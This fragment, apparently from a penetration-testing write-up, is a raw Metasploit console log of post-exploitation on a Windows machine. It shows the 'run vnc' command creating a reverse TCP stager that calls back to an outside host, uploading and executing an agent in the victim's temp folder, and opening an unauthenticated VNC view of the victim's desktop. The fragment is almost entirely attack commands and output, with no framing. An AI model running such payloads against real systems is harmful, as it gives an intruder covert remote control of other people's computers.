 exit
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.33.6.150 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppData\Local\Temp\jfXJpzwy
y)
[*] Executing the VNC agent with endpoint 192.33.6.150:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win-5dtie0m734e"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: win-5dtie0m734e
回收站
msf
msf1
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
如何爱上白富美！！！